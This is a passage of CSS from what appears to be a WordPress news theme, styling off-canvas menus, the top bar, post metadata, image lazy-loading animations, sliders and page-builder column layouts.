    position:absolute;
    top:50%;
    transform:translateY(-50%);
    right:10px;
    color:#8f8f8f
   }
   .off-canvas-inner>.off_canvas_footer {
    padding-top:18px;
    margin-top:10px;
    border-top:1px solid rgba(0,0,0,.07)
   }
   .off-canvas-inner>.off_canvas_footer:first-child {
    padding-top:20px;
    margin-top:0;
    border-top:none
   }
   .off-canvas-inner>.off-canvas-search+.off_canvas_footer {
    margin-top:14px
   }
   .off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-list {
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
   }
   .off-canvas-inner>.off_canvas_footer .better-social-counter.style-button:first-child .social-item {
    float:none;
    margin:0 3px;
    display:inline
   }
   .off_canvas_footer .better-social-counter.style-button .item-icon {
    border-radius:50%
   }
   .off-canvas-container .social-share-list {
    padding:15px 0 0
   }
   .off-canvas-container .social-share-list li {
    list-style:none;
    display:inline-block;
    margin-right:3px
   }
   .off-canvas-container .social-share-list a {
    background:#424242;
    color:#fff;
    padding:4px 7px;
    border-radius:3px
   }
   .off-canvas-container.right {
    right:-300px;
    left:auto
   }
   .off-canvas-container.right .off-canvas-inner,
   .off-canvas-container.right:before {
    right:0;
    left:auto
   }
   .off-canvas-container.right .off-canvas-menu ul ul {
    left:auto;
    right:100%;
    box-shadow:-3px 0 10px 0 rgba(0,0,0,.1)
   }
   .off-canvas-container.right .off-canvas-menu ul {
    text-align:right
   }
   .off-canvas-container.right ul.menu li.menu-item-has-children>a:after {
    content:'\f104';
    right:inherit;
    left:0
   }
   .off-canvas-container.right ul.menu li.menu-item-has-children.bsm-enter>a:after {
    right:auto;
    left:-8px
   }
   .off-canvas-container.right .off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after {
    right:auto;
    left:-8px
   }
   .off-canvas-container.right .off-canvas-menu .menu .better-custom-badge {
    right:inherit;
    left:0
   }
   .off-canvas-container.right .off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge {
    right:inherit;
    left:20px
   }
   .off-canvas-container.right .off-canvas-menu .menu .better-custom-badge:after {
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    transform:rotate(-90deg);
    left:auto;
    right:-8px!important
   }
   .off-canvas-container.right .off_canvas_footer {
    text-align:right
   }
   .off-canvas-container.right .better-social-counter.style-button .social-item {
    float:right;
    margin:0 0 6px 4px
   }
   .off-canvas-container.right ul.menu li.menu-have-icon>a>.bf-icon {
    float:right;
    margin:4px 0 0 6px
   }
   .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after,
   .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:before {
    left:inherit;
    right:-27px;
    -moz-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    transform:scaleX(-1);
    filter:FlipH;
    -ms-filter:FlipH
   }
   .off-canvas-container.right .off-canvas-menu ul.menu>li .sub-menu:after {
    left:inherit;
    right:-24px
   }
   .off-canvas-container.right ul.menu>li .sub-menu .sub-menu {
    left:inherit;
    right:100%
   }
   .skin-dark.off-canvas-container .off-canvas-inner,
   .skin-dark.off-canvas-container:before {
    background:#151515
   }
   .skin-dark.off-canvas-container .off-canvas-search input[type=text] {
    border-color:#272727;
    background-color:#151515;
    color:#fff
   }
   .skin-dark.off-canvas-container .off-canvas-inner>div,
   .skin-dark.off-canvas-container .off-canvas-menu a {
    color:#fff
   }
   .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu {
    background:#151515;
    border-color:#232323
   }
   .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:after,
   .skin-dark.off-canvas-container .off-canvas-menu ul.menu>li .sub-menu:before {
    border-right-color:#232323
   }
   .skin-dark.off-canvas-container .off-canvas-menu li>a {
    border-bottom-color:rgba(255,255,255,.05)!important
   }
   .skin-dark.off-canvas-container .off-canvas-inner>.off_canvas_footer {
    border-top-color:rgba(255,255,255,.07)
   }
   .search-header {
    margin:0 0 15px;
    padding-bottom:15px;
    border-bottom:1px solid #ebebeb
   }
   .search-header .search-form {
    margin-bottom:15px
   }
   .search-header .found-categories ul,
   .search-header .found-tags ul {
    display:inline-block;
    list-style:none;
    padding:0;
    margin:0
   }
   .search-header .found-categories li,
   .search-header .found-tags li {
    display:inline-block;
    margin:0 10px 0 0
   }
   .search-header .label {
    font-weight:700;
    font-size:14px;
    color:#383838;
    padding:0 10px 0 0
   }
   .search-header .clean-button {
    line-height:18px
   }
   .search-header .found-categories li .clean-button,
   .search-header .found-tags li .clean-button {
    margin:0
   }
   .search-header .found-categories+.found-tags {
    margin-top:15px
   }
   .search-header .found-tags .clean-button {
    line-height:22px;
    padding:0 6px
   }
   .topbar {
    height:35px;
    overflow:hidden
   }
   .topbar.use-pretty-tabs {
    z-index:99999;
    position:relative;
    height:auto;
    overflow:visible
   }
   .topbar ul.menu>li .sub-menu {
    top:100%
   }
   .topbar .topbar-inner {
    padding:4px 0
   }
   .topbar .section-links {
    float:right
   }
   .topbar.topbar-style-1 .section-menu {
    height:26px
   }
   .topbar.topbar-style-1 .section-menu {
    max-width:80%
   }
   .topbar.topbar-style-1 .section-menu:first-child:last-child {
    max-width:100%
   }
   .site-header.boxed .topbar .topbar-inner {
    border-bottom:1px solid #efefef;
    border-bottom:1px solid rgba(0,0,0,.07)
   }
   .site-header.full-width .topbar {
    border-bottom:1px solid #efefef;
    border-bottom:1px solid rgba(0,0,0,.07)
   }
   .topbar .better-studio-shortcode {
    display:inline-block;
    float:right;
    margin-bottom:0
   }
   .topbar .better-studio-shortcode .social-list {
    display:inline-block;
    float:right
   }
   .copy-2 .social-list{
    display:inline-block;
    margin: 0;
    padding: 0;
    list-style: none;
   }
   .topbar .better-social-counter.style-button .social-item, .copy-2 .social-item {
    margin:0 0 0 4px
   }
   .topbar .better-social-counter.style-button .social-item .item-icon {
    color:#444;
    background-color:transparent;
    font-size:12px;
    width:24px;
    height:24px;
    line-height:24px
   }
   .topbar .better-social-counter.style-button .social-item:hover .item-icon {
    color:#545454
   }
   .copy-2 .social-item {
    padding-left: 0;
    padding-right: 13px;
}
   .topbar .better-social-counter.style-button .social-item ,.copy-2 .social-item {
    float:left;
    font-size:13px
   }
   .topbar .better-social-counter.style-button a:hover {
    color:#fff
   }
   .topbar .topbar-date {
    color:#fff;
    display:inline-block;
    padding:3px 10px;
    line-height:18px;
    position:relative;
    top:-1px
   }
   .topbar .better-newsticker {
    margin-bottom:0
   }
   .topbar .better-newsticker.better-newsticker {
    margin-bottom:0!important
   }
   .topbar .section-links+.section-menu .better-newsticker .control-nav {
    right:30px
   }
   .topbar .topbar-sign-in {
    float:right;
    cursor:pointer;
    height:24px;
    line-height:24px
   }
   .topbar .topbar-sign-in .fa {
    margin-right:2px
   }
   .topbar .topbar-sign-in.behind-social {
    margin-right:8px;
    position:relative;
    padding-right:8px
   }
   .topbar .topbar-sign-in.behind-social:before {
    content:'';
    width:1px;
    top:50%;
    margin-top:-8px;
    height:18px;
    display:inline-block;
    background:#dadada;
    background:rgba(0,0,0,.15);
    position:absolute;
    right:-2px
   }
   @media only screen and (max-width:850px) {
    .topbar .better-newsticker ul.news-list li {
     width:65%
    }
   }
   body {
    background:#fff;
    text-decoration-skip:ink
   }
   body.boxed {
    background-color:#eee;
    overflow-x:hidden
   }
   body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,
   body.boxed .content-wrap {
    padding-left:5px;
    padding-right:5px
   }
   body.boxed .bf-breadcrumb>.bf-breadcrumb-container {
    margin-left:5px!important;
    margin-right:5px!important
   }
   body.boxed .mega-menu .content-wrap {
    padding-left:2.5px;
    padding-right:2.5px
   }
   body.boxed .slider-container .content-wrap {
    padding-left:0;
    padding-right:0
   }
   body.boxed .bs-sks .bs-sksitemr {
    padding-left:5px
   }
   body.boxed .bs-sks .bs-sksiteml {
    padding-right:5px
   }
   @media (max-width:980px) {
    body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,
    body.boxed .content-wrap,
    body.boxed .mega-menu .content-wrap {
     padding-left:0;
     padding-right:0
    }
    body.boxed .bf-breadcrumb>.bf-breadcrumb-container {
     padding-left:0!important;
     padding-right:0!important
    }
   }
   .main-wrap {
    margin:0 auto
   }
   .content-wrap,
   .main-wrap,
   main.content-container {
    position:relative
   }
   body .main-wrap.content-main-wrap {
    overflow:hidden
   }
   body.active-top-line {
    border-top:3px solid #961c1a;
   }
   .main-wrap .container {
    width:100%
   }
   body .main-wrap {
    width:100%
   }
   @media (min-width:768px) {
    .boxed .main-wrap {
     width:100%!important
    }
   }
   @media only screen and (max-width:768px) {
    .boxed .main-wrap {
     max-width:100%!important
    }
   }
   body.boxed .main-wrap {
    max-width:1180px;
    padding:0;
    background-color:#fff;
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit;
    -webkit-box-shadow:0 0 2px rgba(0,0,0,.27);
    -moz-box-shadow:0 0 2px rgba(0,0,0,.27);
    box-shadow:0 0 2px rgba(0,0,0,.27)
   }
   .container {
    margin-right:auto;
    margin-left:auto;
    padding-left:25px;
    padding-right:25px;
    width:100%;
    max-width:1180px
   }
   @media only screen and (max-width:992px) {
    .container {
     padding-left:20px;
     padding-right:20px
    }
   }
   @media only screen and (max-width:480px) {
    .container {
     padding-left:15px;
     padding-right:15px
    }
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-xs-1,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .vc_row .bs-vc-wrapper>.bs-vc-column {
     padding-left:15px!important;
     padding-right:15px!important
    }
   }
   .content-wrap {
    margin:0 auto;
    padding:0;
    min-width:300px
   }
   .container {
    width:100%
   }
   .page-layout-3-col-0 .content-column {
    width:100%!important
   }
   .page-layout-3-col-0.page-layout-3-col-0 .main-section {
    margin-bottom:0!important
   }
   .listing .col-lg-1,
   .listing .col-lg-10,
   .listing .col-lg-11,
   .listing .col-lg-12,
   .listing .col-lg-2,
   .listing .col-lg-3,
   .listing .col-lg-4,
   .listing .col-lg-5,
   .listing .col-lg-6,
   .listing .col-lg-7,
   .listing .col-lg-8,
   .listing .col-lg-9,
   .listing .col-md-1,
   .listing .col-md-10,
   .listing .col-md-11,
   .listing .col-md-12,
   .listing .col-md-2,
   .listing .col-md-3,
   .listing .col-md-4,
   .listing .col-md-5,
   .listing .col-md-6,
   .listing .col-md-7,
   .listing .col-md-8,
   .listing .col-md-9,
   .listing .col-sm-1,
   .listing .col-sm-10,
   .listing .col-sm-11,
   .listing .col-sm-12,
   .listing .col-sm-2,
   .listing .col-sm-3,
   .listing .col-sm-4,
   .listing .col-sm-5,
   .listing .col-sm-6,
   .listing .col-sm-7,
   .listing .col-sm-8,
   .listing .col-sm-9,
   .listing .col-xs-1,
   .listing .col-xs-10,
   .listing .col-xs-11,
   .listing .col-xs-12,
   .listing .col-xs-2,
   .listing .col-xs-3,
   .listing .col-xs-4,
   .listing .col-xs-5,
   .listing .col-xs-6,
   .listing .col-xs-7,
   .listing .col-xs-8,
   .listing .col-xs-9 {
    padding-left:15px;
    padding-right:15px
   }
   .listing .row {
    margin-left:-15px;
    margin-right:-15px
   }
   @media (max-width:1000px) and (min-width:768px) {
    .layout-3-col .sidebar-column-secondary {
     display:none
    }
   }
   @media (max-width:500px) {
    .layout-3-col .sidebar-column-secondary {
     display:none
    }
   }
   @media (max-width:768px) and (min-width:500px) {
    .layout-3-col .sidebar-column-primary,
    .layout-3-col .sidebar-column-secondary {
     float:left
    }
   }
   @media only screen and (max-width:668px) {
    .layout-1-col,
    .layout-2-col,
    .layout-3-col {
     margin-top:20px!important
    }
   }
   .term-badges .format-badge,
   .term-badges .term-badge {
    display:inline-block;
    line-height:0
   }
   .term-badges a {
    color:#8b8b8b;
    padding:0 0 4px
   }
   .term-badges .fa {
    margin-right:2px
   }
   .term-badges.floated a {
    padding:2px 7px;
    color:#fff;
    margin-right:3px;
    margin-bottom:3px;
    display:inline-block;
    line-height:1.7;
    max-width:150px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    vertical-align:top
   }
   .term-badges.floated {
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1;
    line-height: 0;
    font-size: 0;
    bottom: -3px;
}
.listing-mg-1-item .term-badges.floated {
    bottom: auto;
    top: 0;
}
   .term-badges.text-badges,
   .term-badges.text-badges .term-badge {
    line-height:1.4
   }
   .term-badges.text-badges .term-badge {
    margin-right:10px
   }
   .term-badges.text-badges .term-badge:last-child {
    margin-right:0
   }
   .term-badges.text-badges a {
    background-color:transparent!important;
    font-weight:500;
    padding:0
   }
   .format-icon {
    position:absolute;
    right:20px;
    top:20px;
    pointer-events:none;
    width:32px;
    height:32px;
    border:2px solid #fff;
    line-height:28px;
    text-align:center;
    border-radius:50%;
    color:#fff;
    background:rgba(0,0,0,.3);
    font-size:14px;
    -webkit-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;
    -moz-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;
    -o-transition:.43s cubic-bezier(.47,.13,.16,.72) 0s;
    transition:.43s cubic-bezier(.47,.13,.16,.72) 0s
   }
   .format-icon .fa {
    line-height:28px;
    width:100%;
    text-align:center
   }
   .format-icon.format-audio {
    padding-right:2px
   }
   .format-icon.format-video {
    padding-left:2px
   }
   .post-summary p:last-child {
    margin-bottom:0
   }
   .entry-content a.read-more,
   a.read-more {
    font-size:12px;
    color:#fff;
    background:#434343;
    display:inline-block;
    padding:3px 11px;
    text-transform:uppercase!important;
    margin-top:13px
   }
   .entry-content a.read-more,
   a.read-more:hover {
    color:#fff
   }
   .img-holder {
    position:relative;
    width:80px;
    display:inline-block;
    float:left;
    margin-right:15px;
    transition:none
   }
   .bs-ll-a .img-cont:before,
   .bs-ll-a .img-holder:before {
    opacity:1;
    background-color:#e9ebee;
    background-image:linear-gradient(to left,#e9ebee 0,#f4f5f6 20%,#e9ebee 40%,#e9ebee 100%);
    background-repeat:no-repeat;
    background-size:1000px 900px;
    -webkit-animation:bs-lazy-anim 1s infinite linear forwards;
    -moz-animation:bs-lazy-anim 1s infinite linear forwards;
    animation:bs-lazy-anim 1.01s infinite linear forwards
   }
   .bs-ll-d .img-cont,
   .bs-ll-d .img-holder {
    background-color:#f5f5f5
   }
   .listing-mg-item .img-cont:before {
    content:'';
    display:inline-block;
    position:absolute;
    right:0;
    left:0;
    top:0;
    bottom:0
   }
   .img-cont.b-error:before,
   .img-cont.b-loaded:before,
   .img-holder.b-error:before,
   .img-holder.b-loaded:before {
    background:0 0;
    opacity:0;
    animation:none
   }
   .listing-item-blog-1 .featured .img-holder.b-error,
   .listing-item-blog-1 .featured .img-holder.b-loaded,
   .listing-item-blog-5 .featured .img-holder.b-error,
   .listing-item-blog-5 .featured .img-holder.b-loaded,
   .listing-item-tb-1 .img-holder.b-error,
   .listing-item-tb-1 .img-holder.b-loaded,
   .listing-item-tb-2 .img-holder.b-error,
   .listing-item-tb-2 .img-holder.b-loaded,
   .listing-item-tb-3 .img-holder.b-error,
   .listing-item-tb-3 .img-holder.b-loaded {
    -webkit-background-size:cover!important;
    -moz-background-size:cover!important;
    -o-background-size:cover!important;
    background-size:cover!important;
    background-position:top center!important
   }
   @-webkit-keyframes bs-lazy-anim {
    from {
     background-position:-800px 0
    }
    to {
     background-position:400px 0
    }
   }
   @keyframes bs-lazy-anim {
    from {
     background-position:-800px 0
    }
    to {
     background-position:400px 0
    }
   }
   @-webkit-keyframes bs-lazy-anim-rtl {
    from {
     background-position:400px 0
    }
    to {
     background-position:-800px 0
    }
   }
   @keyframes bs-lazy-anim-rtl {
    from {
     background-position:400px 0
    }
    to {
     background-position:-800px 0
    }
   }
   .img-cont.img-cont.img-content-ni.img-content-ni,
   .img-holder.img-holder.img-content-ni.img-content-ni {
    background:0 0!important
   }
   .img-holder.b-load-ready {
    opacity:0
   }
   .img-holder.b-error,
   .img-holder.b-loaded,
   body.bs-ll-d .img-holder {
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    animation:none;
    background-position:top center
   }
   .img-holder.b-loaded,
   body.bs-ll-d .img-holder {
    transition:opacity .2s ease-in-out;
    opacity:1
   }
   .bs-pagination-cached .img-holder.b-loaded {
    transition:none
   }
   .img-holder:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:70%
   }
   .search-field::-ms-clear {
    display:none
   }
   .modal {
    z-index:99999
   }
   .margin-sm-left {
    margin-left:7px
   }
   .margin-sm-right {
    margin-right:7px
   }
   .margin-xsm-left {
    margin-left:3px
   }
   .margin-xsm-right {
    margin-right:3px
   }
   .limit-line {
    overflow:hidden;
    white-space:nowrap
   }
   .limit-dot-line {
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis
   }
   .top-line {
    border-top:1px solid #f4f4f4
   }
   .bottom-line {
    border-bottom:1px solid #f4f4f4
   }
   li.bottom-line:last-child {
    border-bottom:none
   }
   .no-list-style {
    list-style:none!important
   }
   .no-list-style li {
    padding-right:0!important
   }
   .no-list-style li:before {
    display:none!important
   }
   .bs-padding-1-1 {
    margin-left:5%;
    margin-right:5%
   }
   .bs-padding-0-1 {
    margin-right:5%
   }
   .bs-padding-1-0 {
    margin-left:5%
   }
   .bs-padding-2-2 {
    margin-left:10%;
    margin-right:10%
   }
   .bs-padding-2-1 {
    margin-left:10%;
    margin-right:5%
   }
   .bs-padding-1-2 {
    margin-left:5%;
    margin-right:10%
   }
   .bs-padding-0-2 {
    margin-right:10%
   }
   .bs-padding-2-0 {
    margin-left:10%
   }
   .bs-padding-3-3 {
    margin-left:15%;
    margin-right:15%
   }
   .bs-padding-0-3 {
    margin-right:15%
   }
   .bs-padding-3-0 {
    margin-left:15%
   }
   .bs-shortcode-col.bs-padding-1-1 {
    margin-left:0;
    margin-right:0;
    padding-left:5%;
    padding-right:5%
   }
   .bs-shortcode-col.bs-padding-0-1 {
    margin-right:0;
    padding-right:5%
   }
   .bs-shortcode-col.bs-padding-1-0 {
    margin-left:0;
    padding-left:5%
   }
   .bs-shortcode-col.bs-padding-2-2 {
    margin-left:0;
    margin-right:0;
    padding-left:10%;
    padding-right:10%
   }
   .bs-shortcode-col.bs-padding-2-1 {
    margin-left:0;
    margin-right:0;
    padding-left:10%;
    padding-right:5%
   }
   .bs-shortcode-col.bs-padding-1-2 {
    margin-left:0;
    margin-right:0;
    padding-left:5%;
    padding-right:10%
   }
   .bs-shortcode-col.bs-padding-0-2 {
    margin-right:0;
    padding-right:10%
   }
   .bs-shortcode-col.bs-padding-2-0 {
    margin-left:0;
    padding-left:10%
   }
   .bs-shortcode-col.bs-padding-3-3 {
    margin-left:0;
    margin-right:0;
    padding-left:15%;
    padding-right:15%
   }
   .bs-shortcode-col.bs-padding-0-3 {
    margin-right:0;
    padding-right:15%
   }
   .bs-shortcode-col.bs-padding-3-0 {
    margin-left:0;
    padding-left:15%
   }
   .screen-reader-text {
    clip:rect(1px,1px,1px,1px);
    position:absolute!important;
    height:1px;
    width:1px;
    overflow:hidden
   }
   .screen-reader-text:active,
   .screen-reader-text:focus,
   .screen-reader-text:hover {
    background-color:#f1f1f1;
    -webmit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    -moz-box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    box-shadow:0 0 2px 2px rgba(0,0,0,.6);
    clip:auto!important;
    display:block;
    font-size:.875rem;
    font-weight:700;
    height:auto;
    left:5px;
    line-height:normal;
    padding:15px 23px 14px;
    text-decoration:none;
    top:5px;
    width:auto;
    z-index:100000
   }
   .search-form input[type=search] {
    float:left;
    height:38px;
    line-height:38px;
    margin-right:8px;
    font-size:12px;
    box-shadow:none
   }
   .search-form input[type=submit] {
    height:38px
   }
   .post-meta {
    padding-top:2px;
    font-style:inherit
   }
   .post-meta .time {
    margin-right: 27px ;
    margin-left: 0 ;
   }
   .post-meta .share,
   .post-meta .views {
    float:none;
    margin-right:10px;
    font-style:normal
   }
   .post-meta .comments,
   .post-meta .share,
   .post-meta .views {
    white-space:nowrap
   }
   .post-meta .views {
    font-weight:700
   }
   .post-meta .views.rank-0,
   .post-meta .views.rank-default {
    font-weight:400
   }
   .post-meta .comments {
    margin-left:10px;
    font-style:normal;
    float:right
   }
   .post-meta .comments:first-child:last-child,
   .post-meta .rating:first-child:last-child {
    float:none;
    margin-left:0;
    margin-right:0
   }
   .post-meta .rating+.comments {
    float:none;
    margin-left:0
   }
   .post-meta .comments .fa,
   .post-meta .share .bf-icon,
   .post-meta .views .bf-icon,
   .post-meta .views .fa {
    display:inline-block;
    margin-right:3px
   }
   .post-meta .post-author-avatar img {
    margin-right:5px;
    margin-top:-2px
   }
   .post-meta .post-author {
    font-weight:bolder;
    font-style:normal;
    margin-right:8px;
    max-width:110px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    display:inline-block;
    vertical-align:top
   }
   .post-meta .post-author:after {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f111';
    margin-left:8px;
    font-size:5px;
    vertical-align:middle;
    color:#adb5bd
   }
   .post-meta .post-author-a:last-child .post-author {
    margin-right:0
   }
   .post-meta .post-author-a:last-child .post-author:after {
    display:none
   }
   .post-meta>a:last-child,
   .post-meta>span:last-child {
    margin-right:0!important
   }
   .slider-style-1-container,
   .slider-style-11-container,
   .slider-style-13-container,
   .slider-style-15-container,
   .slider-style-2-container.slider-container-1col,
   .slider-style-3-container,
   .slider-style-4-container.slider-container-1col,
   .slider-style-5-container,
   .slider-style-7-container,
   .slider-style-9-container {
    margin:0 0 -20px;
    padding:25px 0
   }
   .slider-style-5-container {
    padding-bottom:0
   }
   .slider-style-16-container,
   .slider-style-2-container,
   .slider-style-4-container,
   .slider-style-8-container {
    margin:0 0 25px
   }
   .slider-style-15-container {
    margin:0;
    padding-bottom:0
   }
   .slider-style-11-container .bs-slider,
   .slider-style-13-container .bs-slider,
   .slider-style-9-container .bs-slider {
    margin-bottom:0
   }
   .archive-title {
    border-bottom:1px solid #f0f0f0;
    padding-bottom:13px
   }
   .archive-title .pre-title {
    position:relative;
    margin-bottom:17px
   }
   .archive-title .pre-title span {
    background-color:#444;
    display:inline-block;
    line-height:26px;
    z-index:1;
    position:relative;
    padding:0 10px;
    color:#fff
   }
   .archive-title .pre-title:after {
    content:'';
    display:inline-block;
    position:absolute;
    left:0;
    top:100%;
    height:3px;
    width:100%;
    background-color:#444
   }
   .archive-title .page-heading {
    margin:0 0 12px;
    position:relative;
    -webkit-pointer-events:none;
    -moz-pointer-events:none;
    pointer-events:none;
    padding:0
   }
   .archive-title.with-actions .page-heading {
    padding-right:30px
   }
   .archive-title .actions-container {
    width:30px;
    float:right
   }
   .archive-title.without-terms .actions-container {
    margin-top:8px
   }
   .archive-title .page-heading .count,
   .archive-title .rss-link {
    float:right;
    font-size:20px
   }
   .archive-title .rss-link {
    color:#f97410
   }
   .archive-title .desc {
    margin-top:12px
   }
   .archive-title .desc p:last-child {
    margin-bottom:0
   }
   .archive-title .term-badges {
    margin:10px 0 0;
    line-height:0
   }
   .archive-title .term-badges span.term-badge {
    margin-bottom:6px
   }
   .archive-title .term-badges span.term-badge a {
    background:#fff!important;
    border:1px solid #d4d4d4!important;
    border-color:#d4d4d4!important;
    padding:0 7px;
    display:inline-block;
    line-height:20px;
    margin-right:3px;
    font-size:10px;
    float:left;
    color:#8b8b8b!important
   }
   .archive-title .term-badges span.term-badge a:hover {
    color:#fff!important;
    border:1px solid transparent!important
   }
   .wpb_text_column img {
    max-width:100%;
    height:auto
   }
   .bs-vc-wrapper:after,
   .bs-vc-wrapper:before {
    content:" ";
    display:table
   }
   .bs-vc-wrapper:after {
    clear:both
   }
   .wpb_column.sticky-column {
    min-height:0!important
   }
   .wpb_widgetised_column .wpb_wrapper>ul {
    margin:0;
    padding:0
   }
   .bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .bs-injection.bs-vc-content,
   .bs-injection.bs-vc-content .vc_row,
   .bs-injection.bs-vc-content .vc_vc_row,
   .layout-1-col .bs-vc-content .vc_row,
   .layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .layout-1-col .bs-vc-content .vc_vc_row,
   .layout-3-col-0 .bs-vc-content .vc_row,
   .layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,
   .layout-3-col-0 .bs-vc-content .vc_vc_row {
    margin-left:auto !important;
    margin-right:auto !important;
   }
   .container,
   .vc_column_container {
    margin-right:auto!important;
    margin-left:auto!important
   }
   .bs-vc-content>.vc_element>.vc_row[data-vc-full-width=true],
   .bs-vc-content>.vc_element>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,
   .bs-vc-content>.vc_row[data-vc-full-width=true],
   .bs-vc-content>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper {
    width:100%
   }
   .bs-vc-content .vc_row[data-vc-full-width=true] {
    right:auto!important;
    left:auto!important;
    width:auto!important;
    max-width:inherit!important;
    padding-left:0!important;
    padding-right:0!important
   }
   .bs-vc-content .vc_row[data-vc-stretch-content=true] {
    right:auto!important;
    left:auto!important;
    width:auto!important;
    max-width:inherit!important;
    padding-left:0!important;
    padding-right:0!important
   }
   .bs-injection.bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,
   .layout-3-col-0 .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,
   .page-layout-1-col .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper {
    max-width:inherit!important
   }
   .wpb_flexslider.flexslider .slides img {
    height:auto
   }
   .bs-injection.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child {
    margin-top:0!important
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper {
    box-sizing:border-box;
    display:flex;
    -webkit-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap
   }
   .vc_row.vc_row-flex .bs-vc-wrapper {
    width:100%
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container {
    display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper,
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container {
    display:flex
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner {
    display:-webkit-box;
    display:-webkit-flex;
    display:-ms-flexbox;
    -webkit-box-orient:vertical;
    -webkit-box-direction:normal
   }
   .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner {
    -webkit-box-flex:1;
    -webkit-flex-grow:1;
    -ms-flex-positive:1;
    flex-grow:1;
    display:flex;
    -webkit-flex-direction:column;
    -ms-flex-direction:column;
    flex-direction:column;
    z-index:1
   }
   @media (-ms-high-contrast:active),(-ms-high-contrast:none) {
    .vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner>* {
     min-height:1em
    }
   }
   .vc_row.vc_column-gap-1>.bs-vc-wrapper {
    margin-left:-.5px!important;
    margin-right:-.5px!important
   }
   .vc_row.vc_column-gap-1>.bs-vc-wrapper>.bs-vc-column {
    padding-left:.5px!important;
    padding-right:.5px!important
   }
   .vc_row.vc_column-gap-2>.bs-vc-wrapper {
    margin-left:-1px!important;
    margin-right:-1px!important
   }
   .vc_row.vc_column-gap-2>.bs-vc-wrapper>.bs-vc-column {
    padding-left:1px!important;
    padding-right:1px!important
   }
   .vc_row.vc_column-gap-3>.bs-vc-wrapper {
    margin-left:-1.5px!important;
    margin-right:-1.5px!important
   }
   .vc_row.vc_column-gap-3>.bs-vc-wrapper>.bs-vc-column {
    padding-left:1.5px!important;
    padding-right:1.5px!important
   }
   .vc_row.vc_column-gap-4>.bs-vc-wrapper {
    margin-left:-2px!important;
    margin-right:-2px!important
   }
   .vc_row.vc_column-gap-4>.bs-vc-wrapper>.bs-vc-column {
    padding-left:2px!important;
    padding-right:2px!important
   }
   .vc_row.vc_column-gap-5>.bs-vc-wrapper {
    margin-left:-2.5px!important;
    margin-right:-2.5px!important
   }
   .vc_row.vc_column-gap-5>.bs-vc-wrapper>.bs-vc-column {
    padding-left:2.5px!important;
    padding-right:2.5px!important
   }
   .vc_row.vc_column-gap-10>.bs-vc-wrapper {
    margin-left:-5px!important;
    margin-right:-5px!important
   }
   .vc_row.vc_column-gap-10>.bs-vc-wrapper>.bs-vc-column {
    padding-left:5px!important;
    padding-right:5px!important
   }
   .vc_row.vc_column-gap-15>.bs-vc-wrapper {
    margin-left:-7.5px!important;
